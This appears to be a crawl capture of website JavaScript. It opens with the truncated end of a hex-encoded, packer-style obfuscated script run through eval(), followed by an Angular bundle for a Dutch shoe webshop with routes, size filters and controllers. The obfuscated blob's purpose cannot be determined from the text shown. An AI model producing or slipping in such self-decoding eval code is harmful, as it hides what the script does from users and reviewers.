x28\x61\x2B\x31\x4F\x29\x3A\x61\x2E\x31\x50\x28\x31\x51\x29\x29\x7D\x3B\x31\x4D\x28\x21\x31\x43\x5B\x34\x5D\x5B\x31\x43\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4C\x29\x29\x7B\x31\x4E\x28\x64\x2D\x2D\x29\x7B\x67\x5B\x66\x28\x64\x29\x5D\x3D\x65\x5B\x64\x5D\x7C\x7C\x66\x28\x64\x29\x7D\x3B\x65\x3D\x5B\x31\x47\x28\x61\x29\x7B\x31\x48\x20\x67\x5B\x61\x5D\x7D\x5D\x3B\x66\x3D\x31\x47\x28\x29\x7B\x31\x48\x20\x31\x43\x5B\x37\x5D\x7D\x3B\x64\x3D\x31\x7D\x3B\x31\x4E\x28\x64\x2D\x2D\x29\x7B\x31\x4D\x28\x65\x5B\x64\x5D\x29\x7B\x62\x3D\x62\x5B\x31\x43\x5B\x36\x5D\x5D\x28\x31\x56\x20\x31\x57\x28\x31\x43\x5B\x38\x5D\x2B\x66\x28\x64\x29\x2B\x31\x43\x5B\x38\x5D\x2C\x31\x43\x5B\x39\x5D\x29\x2C\x65\x5B\x64\x5D\x29\x7D\x7D\x3B\x31\x48\x20\x62\x7D\x28\x31\x43\x5B\x30\x5D\x2C\x31\x59\x2C\x31\x5A\x2C\x31\x43\x5B\x33\x5D\x5B\x31\x43\x5B\x32\x5D\x5D\x28\x31\x43\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x45\x7C\x78\x37\x43\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x33\x44\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x43\x7C\x78\x33\x33\x7C\x78\x36\x35\x7C\x78\x36\x41\x7C\x78\x37\x32\x7C\x78\x36\x45\x7C\x78\x36\x46\x7C\x78\x37\x34\x7C\x78\x36\x39\x7C\x78\x32\x30\x7C\x78\x33\x32\x7C\x78\x33\x42\x7C\x78\x36\x43\x7C\x78\x36\x44\x7C\x78\x36\x42\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x36\x31\x7C\x78\x37\x33\x7C\x78\x33\x37\x7C\x78\x33\x41\x7C\x78\x33\x38\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x37\x30\x7C\x78\x33\x39\x7C\x78\x36\x37\x7C\x78\x34\x34\x7C\x78\x32\x36\x7C\x78\x33\x30\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x78\x37\x35\x7C\x78\x33\x34\x7C\x78\x37\x31\x7C\x78\x36\x38\x7C\x78\x34\x44\x7C\x78\x36\x36\x7C\x78\x34\x36\x7C\x78\x37\x45\x7C\x78\x34\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x46\x7C\x78\x32\x42\x7C\x78\x35\x34\x7C\x78\x32\x31\x7C\x78\x34\x33\x7C\x78\x34\x43\x7C\x78\x34\x38\x7C\x78\x36\x32\x7C\x78\x35\x31\x7C\x78\x35\x33\x7C\x78\x32\x46\x7C\x78\x37\x39\x7C\x78\x34\x41\x7C\x78\x35\x35\x7C\x78\x32\x34\x7C\x78\x35\x37\x7C\x78\x34\x31\x7C\x78\x37\x37\x7C\x78\x37\x41\x7C\x78\x33\x36\x7C\x78\x37\x38\x7C\x78\x37\x36\x7C\x78\x35\x39\x7C\x78\x35\x38\x7C\x78\x33\x35\x7C\x78\x34\x32\x7C\x78\x35\x41\x7C\x78\x35\x36\x7C\x78\x32\x44\x7C\x78\x34\x42\x7C\x78\x34\x45\x7C\x5F\x30\x78\x32\x31\x30\x35\x7C\x78\x33\x45\x7C\x78\x33\x46\x7C\x78\x32\x41\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x37\x7C\x78\x33\x43\x7C\x78\x35\x43\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x65\x76\x61\x6C\x7C\x78\x35\x46\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x32\x38\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"]
eval(function (_0xa007x1,_0xa007x2,_0xa007x3,_0xa007x4,_0xa007x5,_0xa007x6)
{
	_0xa007x5=function (_0xa007x3)
	{
		return (_0xa007x3<_0xa007x2?_0x773b[4]:_0xa007x5(parseInt(_0xa007x3/_0xa007x2)))+((_0xa007x3=_0xa007x3%_0xa007x2)>35?String[_0x773b[5]](_0xa007x3+29):_0xa007x3.toString(36))
	}
	;
	if(!_0x773b[4][_0x773b[6]](/^/,String))
	{
		while(_0xa007x3--)
		{
			_0xa007x6[_0xa007x5(_0xa007x3)]=_0xa007x4[_0xa007x3]||_0xa007x5(_0xa007x3);
		}
		_0xa007x4=[function (_0xa007x5)
		{
			return _0xa007x6[_0xa007x5]
		}
		];
		_0xa007x5=function ()
		{
			return _0x773b[7]
		}
		;
		_0xa007x3=1;
	}
	;
	while(_0xa007x3--)
	{
		if(_0xa007x4[_0xa007x3])
		{
			_0xa007x1=_0xa007x1[_0x773b[6]]( new RegExp(_0x773b[8]+_0xa007x5(_0xa007x3)+_0x773b[8],_0x773b[9]),_0xa007x4[_0xa007x3]);
		}
	}
	return _0xa007x1
}
(_0x773b[0],62,124,_0x773b[3][_0x773b[2]](_0x773b[1]),0,{}));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.beterlopenwebwinkel.nl/bundles/angular?v=2DDpkwRSBFwABC7DkuSL6YQnNRW0qAW2ZazfJIXj0lM1
body_size: 43960
content:
/* Minification failed. Returning unminified contents.
(1568,19-20): run-time error JS1195: Expected expression: )
(1568,22-23): run-time error JS1195: Expected expression: >
(1570,8-9): run-time error JS1195: Expected expression: ,
(1570,10-12): run-time error JS1010: Expected identifier: 10
(1571,6-7): run-time error JS1002: Syntax error: }
(1575,19-20): run-time error JS1195: Expected expression: )
(1575,22-23): run-time error JS1195: Expected expression: >
(1577,7-8): run-time error JS1002: Syntax error: }
(1585,21-22): run-time error JS1195: Expected expression: )
(1585,22-23): run-time error JS1004: Expected ';': {
(1587,4-5): run-time error JS1195: Expected expression: ,
(1592,147-155): run-time error JS1197: Too many errors. The file might not be a JavaScript file: "$scope"
 */
(function () {
  var app = angular.module("Webshop", [
    "ngRoute",
    "ngAnimate",
    "LocalStorageModule",
    "ui.bootstrap",
    "angulartics",
    "angulartics.google.analytics",
    "ngStorage" /*"angulartics.google.tagmanager"*/,
  ]);

  settings = JSON.parse($("#settings").html());

  app.config([
    "$locationProvider",
    "$routeProvider",
    "$httpProvider",
    "localStorageServiceProvider",
    "$sessionStorageProvider",
    function (
      $locationProvider,
      $routeProvider,
      $httpProvider,
      localStorageServiceProvider,
      $sessionStorageProvider
    ) {
      $locationProvider.html5Mode(true); // enable seo friendly url's
      $httpProvider.interceptors.push("authInterceptor");
      $httpProvider.interceptors.push("httpErrorResponseInterceptor");

      localStorageServiceProvider.setPrefix("webshop");
      $sessionStorageProvider.setKeyPrefix("webshop");

      $routeProvider

        .when("/", {
          templateUrl: "/partials/index_new.html",
          controller: "IndexController",
          controllerAs: "app",
        })
        .when("/new_home", {
          templateUrl: "/partials/index_new.html",
          controller: "IndexController",
          controllerAs: "app",
        })
        /*.when("/sokken",{
					redirectTo: ["/zoeken",{category:13,type:34}]
				})*/

        .when("/categorie/:categorie", {
          templateUrl: "/partials/productlijst.html",
          controller: "ProductlijstController",
          controllerAs: "app",
        })


        .when("/categorie-new/:categorie", {
          templateUrl: "/partials/productlijst_new.html",
          controller: "ProductlijstController",
          controllerAs: "app",
        })

        .when("/categorie/:categorie/sale", {
          templateUrl: "/partials/productlijst.html",
          controller: "ProductlijstController",
          controllerAs: "app",
        })
        .when("/type/:type/", {
          templateUrl: "/partials/productlijst.html",
          controller: "ProductlijstController",
          controllerAs: "app",
        })
        .when("/merken", {
          templateUrl: "/partials/merken.html",
          controller: "MerkOverzichtController",
          controllerAs: "app",
        })
        .when("/merken/:merknaam", {
          templateUrl: "/partials/productlijst.html",
          controller: "ProductlijstController",
          controllerAs: "app",
        })
        .when("/zoeken/:zoekterm?", {
          templateUrl: "/partials/productlijst.html",
          controller: "ProductlijstController",
          controllerAs: "app",
        })
        .when("/sale/:merknaam?", {
          templateUrl: "/partials/productlijst.html",
          controller: "ProductlijstController",
          controllerAs: "app",
        })

        .when("/nieuw/", {
          templateUrl: "/partials/productlijst.html",
          controller: "ProductlijstController",
          controllerAs: "app",
        })

        // statische html pagina's
        .when("/cookie-verklaring", {
          templateUrl: "/partials/cookie-verklaring.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/klantenservice", {
          templateUrl: "/partials/klantenservice.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        // .when("/verzenden-en-verzendkosten",
        // {
        //     templateUrl: "/partials/verzend-kosten.html",
        //     controller: "StaticPageController",
        //     controllerAs: "app"
        // })
        .when("/verzenden-en-retourneren", {
          templateUrl: "/partials/verzenden-en-retourneren.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        // .when("/ordering-shoes-from-america", {
        //   templateUrl: "/partials/bestellen-vanuit-amerika.html",
        //   controller: "StaticPageController",
        //   controllerAs: "app",
        // })
        .when("/ordering-shoes-from-usa", {
          templateUrl: "/partials/bestellen-vanuit-amerika.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/over-ons", {
          templateUrl: "/partials/over-ons.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/steunzolen", {
          templateUrl: "/partials/steunzolen.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/mbt-schoenen", {
          templateUrl: "/partials/mbt-schoenen.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/voetbedden", {
          templateUrl: "/partials/voetbedden.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/sokken", {
          templateUrl: "/partials/sokken.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/sockwell-sokken", {
          templateUrl: "/partials/sockwell-sokken.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/welke-breedtemaat", {
          templateUrl: "/partials/welke-breedtemaat.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/voetpijn-identificeren", {
          templateUrl: "/partials/voetpijn-identificeren.html",
          controller: "StaticPageNewController",
          controllerAs: "app",
        })
        .when("/voetpijn-identificeren-nieuw", {
          templateUrl: "/partials/voetpijn-identificeren-new.html",
          controller: "StaticPageNewController",
          controllerAs: "app",
        })
        .when("/hielspoor", {
          templateUrl: "/partials/hielspoor.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/achilles-tendonitis", {
          templateUrl: "/partials/achilles-tendonitis.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/krabbelteen", {
          templateUrl: "/partials/krabbelteen.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/mortons-neuralgie", {
          templateUrl: "/partials/mortons-neuralgie.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/metatarsalgie", {
          templateUrl: "/partials/metatarsalgie.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/peesplaatontsteking", {
          templateUrl: "/partials/peesplaatontsteking.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/boogpijn", {
          templateUrl: "/partials/boogpijn.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/platvoet", {
          templateUrl: "/partials/platvoet.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/bunion", {
          templateUrl: "/partials/bunion.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/hamerteen-klauwteen", {
          templateUrl: "/partials/hamerteen-klauwteen.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/griekse-voet", {
          templateUrl: "/partials/griekse-voet.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/hallux-limitus", {
          templateUrl: "/partials/hallux-limitus.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/hallux-valgus", {
          templateUrl: "/partials/hallux-valgus.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/bezorging-en-bezorgkosten-voor-levering-in-nederland", {
          templateUrl:
            "/partials/bezorging-en-bezorgkosten-voor-levering-in-nederland.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/bezorging-en-bezorgkosten-voor-levering-in-belgie", {
          templateUrl:
            "/partials/bezorging-en-bezorgkosten-voor-levering-in-belgie.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/veilig-betalen-met-ideal-en-creditcard", {
          templateUrl: "/partials/veilig-betalen-met-ideal-en-creditcard.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        //    .when("/retourneren",
        //     {
        //         templateUrl: "/partials/retourneren.html",
        //         controller: "StaticPageController",
        //         controllerAs: "app"
        //     })
        .when("/https-protocol", {
          templateUrl: "/partials/https-protocol.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/algemene-voorwaarden", {
          templateUrl: "/partials/algemene-voorwaarden.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/privacyverklaring", {
          templateUrl: "/partials/privacyverklaring.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/contact", {
          templateUrl: "/partials/contact.html",
          controller: "ContactPageController",
          controllerAs: "app",
        })
        .when("/meindl", {
          templateUrl: "/partials/meindl-schoenen.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/meindl-identity-de-schoen-met-identiteit", {
          templateUrl: "/partials/meindl-identity.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/online-consult-aangemeld", {
          templateUrl: "/partials/online-consult.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/solidus", {
          templateUrl: "/partials/solidus.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        .when("/hallux-rigidus", {
          templateUrl: "/partials/hallux-rigidus.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })

        // nieuws
        .when("/nieuws", {
          templateUrl: "/partials/nieuwsoverzicht.html",
          controller: "NieuwsOverzichtController",
          controllerAs: "app",
        })

        .when("/nieuws/:itemname", {
          templateUrl: "/partials/nieuwsitem.html",
          controller: "NieuwsItemController",
          controllerAs: "app",
        })

        // winkelwagen 2
        .when("/winkelwagen2", {
          templateUrl: "/partials/winkelwagen2.html",
          controller: "StaticPageControllerNew",
          controllerAs: "app",
        })
        .when("/winkelwagen2/gegevens", {
          templateUrl: "/partials/gegevens3.html",
          controller: "StaticPageControllerNewer",
          controllerAs: "app",
        })
        .when("/winkelwagen2/betaalwijze", {
          templateUrl: "/partials/betaalwijze2.html",
          controller: "StaticPageControllerNew",
          controllerAs: "app",
        })

        // winkelwagen
        .when("/" + settings.CartName, {
          templateUrl: "/partials/winkelwagen.html",
          controller: "StaticPageControllerNew",
          controllerAs: "app",
        })
        .when("/" + settings.CartName + "/gegevens", {
          templateUrl: "/partials/gegevens2.html",
          controller: "StaticPageControllerNew",
          controllerAs: "app",
        })
        .when("/" + settings.CartName + "/betaalwijze", {
          templateUrl: "/partials/betaalwijze2.html",
          controller: "StaticPageControllerNew",
          controllerAs: "app",
        })
        .when("/betaald", {
          templateUrl: "/partials/betaalresultaatgoed.html",
          controller: "BetaaldController",
          controllerAs: "app",
        })
        .when("/betalingmislukt", {
          templateUrl: "/partials/betaalresultaatfout.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })

        // account - wachtwoord vergeten
        .when("/account/wachtwoord-vergeten", {
          templateUrl: "/partials/wachtwoord-vergeten.html",
          controller: "AccountController",
          controllerAs: "app",
        })

        .when("/account/wachtwoordherstel", {
          templateUrl: "/partials/wachtwoord-herstel.html",
          controller: "AccountController",
          controllerAs: "app",
        })

        // product pagina

        //    .when("/productold/:naam",
        //     {
        //         templateUrl: "/partials/product.html",
        //         controller: "ProductController",
        //         controllerAs: "app"
        //     })
        .when("/product/:naam", {
          templateUrl: "/partials/productnew.html",
          controller: "Product2Controller",
          controllerAs: "app",
        })

        // Foutafhandeling

        .when("/error", {
          templateUrl: "/partials/error.html",
          controller: "StaticPageController",
          controllerAs: "app",
        })
        // 404
        .otherwise({
          templateUrl: "/partials/404.html",
          controller: "StaticPageController",
          controllerAs: "app",
        });
    },
  ]);

  app.run([
    "$rootScope",
    "$route",
    "$location",
    function ($rootScope, $route, $location) {
      $rootScope.webshopRestApiUrl = settings.WebshopRestApiUrl;
      $rootScope.alleenProductenOpVoorraadTonen = true;
      $rootScope.klantSoortId = settings.KlantSoortId;
      $rootScope.baseTitle = settings.BaseTitle;
      $rootScope.cartName = settings.CartName;
      $rootScope.today = new Date();

      $rootScope.$on("$routeChangeStart", function () {
        $rootScope.actualLocation = $location.absUrl();
        //console.log('routeChangeStart : ' + $location.absUrl());
      });

      $rootScope.$watch(
        function () {
          return $location.absUrl();
        },
        function (newLocation, oldLocation) {
          //console.log('old : ' + oldLocation);
          //console.log('new : ' + newLocation);
          //console.log('actualLocation : ' + $rootScope.actualLocation);
          if (newLocation === $rootScope.actualLocation) {
            $rootScope.backButton = true;
          } else {
            $rootScope.backButton = false;
          }
        }
      );
    },
  ]);

  app.filter("urlencode", function () {
    return function (input) {
      return window.encodeURIComponent(input);
    };
  });

  app.filter("euSize", function () {
    var sizeTable = {
      3: "36",
      "3,5": "36,5",
      4: "37",
      "4,5": "37,5",
      5: "38",
      "5,5": "38,5",
      6: "39",
      "6,5": "40",
      7: "40,5",
      "7,5": "41",
      8: "42",
      "8,5": "42,5",
      9: "43",
      "9,5": "43,5",
      10: "44",
      "10,5": "45",
      11: "46",
      "11,5": "46,5",
      12: "47",
      "12,5": "47,5",
      13: "48",
      "13,5": "48,5",
      14: "49",
      "14,5": "49,5",
      15: "50",
      "15,5": "50,5",
      16: "51",
      "16,5": "51,5",
      17: "52",
      "17,5": "52,5",
    };

    return function (input) {
      input = String(input);
      if (parseFloat(input) > 20) {
        return input;
      } else {
        for (size in sizeTable) {
          if (size == input) {
            return sizeTable[size];
          }
        }
      }
    };
  });

  app.filter("ukSize", function () {
    var sizeTable = {
      36: "3",
      "36,5": "3,5",
      37: "4",
      "37,5": "4,5",
      38: "5",
      "38,5": "5,5",
      39: "6",
      40: "6,5",
      "40,5": "7",
      41: "7,5",
      42: "8",
      "42,5": "8,5",
      43: "9",
      "43,5": "9,5",
      44: "10",
      45: "10,5",
      46: "11",
      "46,5": "11,5",
      47: "12",
      "47,5": "12,5",
      48: "13",
      "48,5": "13,5",
      49: "14",
      "49,5": "14,5",
      50: "15",
      "50,5": "15,5",
      51: "16",
      "51,5": "16,5",
      52: "17",
      "52,5": "17,5",
    };

    return function (input) {
      input = String(input);
      if (parseFloat(input) < 20) {
        return input;
      } else {
        for (size in sizeTable) {
          if (size == input) {
            return sizeTable[size];
          }
        }
      }
    };
  });

  app.directive("jsonld", [
    "$sce",
    "$window",
    function ($sce, $window) {
      return {
        restrict: "E",
        transclude: true,
        template: '<script type="application/ld+json" ng-transclude></script>',
        replace: true,
        link: function () {
          $window.fbq("track", "PageView"); // automatically fire facebook pageview after rendering this
        },
      };
    },
  ]);

  app.directive("datePicker", function () {
    return {
      restrict: "A",
      require: "ngModel",
      link: function (scope, elm, attr, ctrl) {
        // Format date on load
        ctrl.$formatters.unshift(function (value) {
          if (value && moment(value).isValid()) {
            // console.log(value);
            return moment(new Date(value)).format("dd-mm-yy");
          }
          return value;
        });

        //Disable Calendar
        scope.$watch(attr.ngDisabled, function (newVal) {
          if (newVal === true) $(elm).datepicker("disable");
          else $(elm).datepicker("enable");
        });

        // Datepicker Settings
        elm.datepicker({
          monthNames: [
            "Januari",
            "Februari",
            "Maart",
            "April",
            "Mei",
            "Juni",
            "Juli",
            "Augustus",
            "September",
            "Oktober",
            "November",
            "December",
          ],
          monthNamesShort: [
            "Jan",
            "Feb",
            "Mrt",
            "Apr",
            "Mei",
            "Jun",
            "Jul",
            "Aug",
            "Sep",
            "Okt",
            "Nov",
            "Dec",
          ],
          dayNames: [
            "Zondag",
            "Maandag",
            "Dinsdag",
            "Woensdag",
            "Donderdag",
            "Vrijdag",
            "Zaterdag",
          ],
          dayNamesShort: ["Zo", "Ma", "Di", "Wo", "Do", "Vr", "Za"],
          dayNamesMin: ["Zo", "Ma", "Di", "Wo", "Do", "Vr", "Za"],
          autoSize: true,
          changeYear: true,
          yearRange: "-100:-18",
          changeMonth: true,
          dateFormat: attr["dateformat"] || "dd-mm-yy",
          showOn: "button",
          buttonText: '<i class="glyphicon glyphicon-calendar"></i>',
          onSelect: function (valu) {
            scope.$apply(function () {
              ctrl.$setViewValue(valu);
            });
            elm.focus();
          },

          beforeShow: function () {
            if (attr["minDate"] != null)
              $(elm).datepicker("option", "minDate", new Date(attr["minDate"]));

            if (attr["maxDate"] != null)
              $(elm).datepicker("option", "maxDate", new Date(attr["maxDate"]));

            if (attr["yearRange"] != null)
              $(elm).datepicker(
                "option",
                "yearRange",
                new Date(attr["yearRange"])
              );
          },
        });
      },
    };
  });

  app.directive("clickOutside", ['$document', function($document) {
    return {
      restrict: 'A',
      scope: {
        clickOutside: '&'
      },
      link: function(scope, element) {
        function onClick(event) {
          if (!element[0].contains(event.target)) {
            scope.$apply(scope.clickOutside);
          }
        }
        $document.on('click', onClick);
        scope.$on('$destroy', function() {
          $document.off('click', onClick);
        });
      }
    };
  }]);

  angular.module("Webshop").filter("cut", function () {
    return function (value, wordwise, max, tail) {
      if (!value) return "";

      max = parseInt(max, 10);
      if (!max) return value;
      if (value.length <= max) return value;

      value = value.substr(0, max);
      if (wordwise) {
        var lastspace = value.lastIndexOf(" ");
        if (lastspace !== -1) {
          //Also remove . and , so its gives a cleaner result.
          if (
            value.charAt(lastspace - 1) === "." ||
            value.charAt(lastspace - 1) === ","
          ) {
            lastspace = lastspace - 1;
          }
          value = value.substr(0, lastspace);
        }
      }

      return value + (tail || " …");
    };
  });
})();
;
(function(){
    var AccountController = function($location,$routeParams,$timeout,$rootScope,$http,$window) { 

        var vm = this;
		
		vm.email;
		vm.newPassword;
		vm.newPasswordConfirmation;
		vm.linkInvalid;
		
		$timeout(function(){
		document.title=$("h1:first-of-type").text()+$rootScope.baseTitle;
		},0);
		window.scrollTo(0,0);
		
		vm.VerstuurWachtwoordHerstelMail = function()
		{
			$http.post($rootScope.webshopRestApiUrl + '/api/klanten/wachtwoordvergeten',{email:vm.email})
			.then(function(data){
				$location.url("/");
			})
		}
		
		vm.HerstelWachtwoord = function()
		{
			vm.linkInvalid=false;
			$http.post($rootScope.webshopRestApiUrl + '/api/klanten/wachtwoordreset',{
				email:$routeParams.email,
				verificationCode:$routeParams.verificatiecode,
				newPassword:vm.newPassword,
				newPasswordConfirmation:vm.newPasswordConfirmation
			})
			.then(function(data){
				$location.url("/");
			})
			.catch(function(e){
				vm.linkInvalid=true;
			});
			
			
		}
		
		
		//$window.fbq('track', 'PageView');
    }

    angular.module("Webshop").controller("AccountController", ["$location","$routeParams","$timeout","$rootScope","$http","$window",AccountController]);
}());;
(function(){
    var BetaaldController = function($sessionStorage,klantService,$window) {

        var vm = this;
		
		winkelwagenId = $sessionStorage.currentCartId;


		// klantService.getIngelogdeKlant()
		// .then(function(klant){
			
		// 	klantService.getBestelling(klant.Id,winkelwagenId)
		// 	.then(function(response){
		// 		sendEcommerceData(response);
		// 	})
			
		// });
	
		
		function sendEcommerceData(bestelling)
		{
			var items = bestelling.Producten.map(function (product) {
				return {
				  item_name: product.Merk + ' ' + product.Naam + ' ' + product.Kleur,
				  item_id: product.SkuId,
				  price: product.Verkoopprijs,
				  quantity: product.Aantal
				};
			  });
			  
			  // Send purchase event
			  gtag('event', 'purchase', {
				currency: 'EUR',  // or whatever currency applies
				transaction_id: bestelling.Guid,
				value: bestelling.Totaal,
				tax: Math.round(((bestelling.Totaal * 100) / 121 * 21) / 100),
				items: items
			  });


			// ga('require','ecommerce');
			// ga('ecommerce:addTransaction',{
			// 	'id':bestelling.Guid,
			// 	'revenue': bestelling.Totaal,
			// 	'tax': Math.round(((bestelling.Totaal*100)/121*21)/100)
			// });

			// for(i=0;i<bestelling.Producten.length;i++)
			// {
			// 	ga('ecommerce:addItem',{
			// 		'id':bestelling.Guid,
			// 		'name':bestelling.Producten[i].Merk + ' ' + bestelling.Producten[i].Naam + ' ' +bestelling.Producten[i].Kleur ,
			// 		'sku':bestelling.Producten[i].SkuId,
			// 		'quantity':bestelling.Producten[i].Aantal,
			// 		'price':bestelling.Producten[i].Verkoopprijs
			// 	});
			
			// }
			// ga('ecommerce:send');
			
		}

    }

    angular.module("Webshop").controller("BetaaldController", ["$sessionStorage","KlantService","$window",BetaaldController]);
}());;
(function(){
    
    var CategorieController = function($routeParams, productService, $location,merkService,typeService,groepService,$window) {
        var vm = this;
		
		window.scrollTo(0,0);

        vm.producten=[];									// een lege verzameling maken voor producten
		vm.typen=[];
		vm.subtypen=[];
		vm.merken=[];
		vm.groepen=[];
		
		vm.pages=[];										// een lege verzameling aanmaken voor pagina's	
        vm.titel = $routeParams.categorie;					// titel instellen op categorie uit url

		var url = fixUrl($location.absUrl());				// url opvragen en bewerken zodat we deze kunnen gebruiken voor paging hyperlinks
		
		vm.pagingBaseUrl = url;								// url beschikbaar maken voor de view
		vm.huidigePagina =1;								// defaultpagina instellen
		if($routeParams.p!=undefined && $routeParams.p*1!=NaN) vm.huidigePagina=$routeParams.p;	// indien we niet op p=1 zijn, dit instellen als huidige pagina (met controle dat p een getal is)
			
		init($routeParams.categorie,vm.huidigePagina);		// roep onderstaande init-funtie aan om producten te initialiseren met de categorie uit de url
		
		function init(groep,pagina)
		{
			initProducten(groep,pagina);
			initGroepen();
			initMerken();
			initTypen();
			initSubtypen();
		}
	
        function initProducten(groep,pagina) {					// definieert de funtie initProducten, waaraan we een groep (categorie) meegeven
			vm.loading = true;								// zet de spinner aan
			productService.getProductenPerGroep(groep,pagina)		// vraag de producten op bij de productservice (die doet de ajax call)
				.then(										// als de producten binnen zijn (geen foutmelding)
					function(d){							// functie zonder naam 
						vm.producten=d.Producten;			// stel de productlijst beschikbaar aan de view
						preparePagingButtons(d.AantalPaginas);	// paging nummers aanmaken
					}
				)
				//.catch(									// als product ophalen fout gaat...
				
				//)
				.finally(									// sowieso altijd dit uitvoeren
					function(){						
					vm.loading=false;						// de spinner verbergen
				});
        }
		
		function initMerken(){
			merkService.getMerken()			
			  .then(function(d){
				  vm.merken=d;
			  });
		}
		
		function initGroepen(){
			groepService.getGroepen()			
			  .then(function(d){
				  vm.groepen=d;
			  });
		}
		
		function initTypen(){
			typeService.getTypen()			
			  .then(function(d){
				  vm.typen=d;
			  });
		}
		
		function initSubtypen(){
			typeService.getSubtypen()			
			  .then(function(d){
				  vm.subtypen=d;
			  });
		}
		
		function preparePagingButtons(aantalPaginas){	// functie vooor het aanmaken van paginanummers
			for(i=1;i<=aantalPaginas;i++) vm.pages.push(i);	// we vullen een lijst met alle nummers van pagina's
		}
		
		function fixUrl(url)
		{
			url=url.replace("p="+$routeParams.p,"");			// p=X weghalen uit de url
			url=url + (url.indexOf("?")>-1?"&":"?");			// url uitbreiden met ? of & afhankelijk of we al extra parameters hebben
			url=url.replace("?&","?");							// eventuele lege parameters vervangen
			url=url.replace("&&","&");	
			return url;
		}
		
		//$window.fbq('track', 'PageView');

    }

    angular.module("Webshop").controller("CategorieController", ["$routeParams","ProductService","$location","MerkService","TypeService","GroepService","$window", CategorieController]);

}());;
(function(){
    var ContactPageController = function($rootScope,$http,$timeout,$window) {

        var vm = this;
		vm.naam=null;
		vm.email=null;
		vm.telefoon=null;
		vm.bericht=null;
		vm.success=false;
		vm.error=false;
		
		$timeout(function(){
		document.title=$("h1:first-of-type").text()+$rootScope.baseTitle;
		},0);
		window.scrollTo(0,0);
		
		

		vm.sendForm = function(){
			
			vm.sucess=false;
			vm.error=false;
			vm.antispam=null;
			$http.post($rootScope.webshopRestApiUrl+"/api/contact/sendform","formulier=Contactformulier&naam="+vm.naam+"&email="+vm.email+"&telefoon="+vm.telefoon+"&bericht="+vm.bericht)
			.then(function(){
				vm.success=true;
				vm.naam=null;
				vm.email=null;
				vm.telefoon=null;
				vm.bericht=null;
			})
			.catch(function(){
				vm.error=true;
			});
			
		}
		//$window.fbq('track', 'PageView');
    }
	
	

    angular.module("Webshop").controller("ContactPageController", ["$rootScope","$http","$timeout","$window",ContactPageController]);
})();;
(function () {
  var IndexController = function (bannerService, productService, $window) {
    var vm = this;
    vm.banners = [];
    vm.fotos360 = null;

    window.scrollTo(0, 0);

    vm.promotieProducten = [];

    var init = function () {
      $("meta[name=description]").remove();
      $("head").append('<meta name="description">');
      $("meta[name=description]").attr(
        "content",
        "Onze nieuwe najaarcollectie is binnen. Een grote collectie aan o.a. Durea, Solidus en Finn Comfort."
      );
